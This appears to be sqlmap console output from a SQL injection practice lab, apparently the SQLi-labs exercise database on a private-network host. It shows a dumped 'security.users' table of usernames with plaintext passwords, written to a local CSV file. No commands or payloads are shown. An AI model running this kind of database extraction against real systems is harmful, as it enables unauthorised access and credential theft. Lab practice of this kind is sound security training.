 [15:41:43] [INFO] retrieved: '11','admin3','admin3'
[15:41:43] [INFO] retrieved: '12','dumbo','dhakkan'
[15:41:43] [INFO] retrieved: '14','admin4','admin4'
Database: security
Table: users
[13 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | Dumb     | Dumb       |
| 2  | Angelina | I-kill-you |
| 3  | Dummy    | p@ssword   |
| 4  | secure   | crappy     |
| 5  | stupid   | stupidity  |
| 6  | superman | genious    |
| 7  | batman   | mob!le     |
| 8  | admin    | admin      |
| 9  | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
[15:41:43] [INFO] table '`security`.users' dumped to CSV file 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.56.12
9\dump\security\users.csv'
[15:41:43] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\192.168.56.129'
[*] ending @ 15:41:43 /2024-01-25/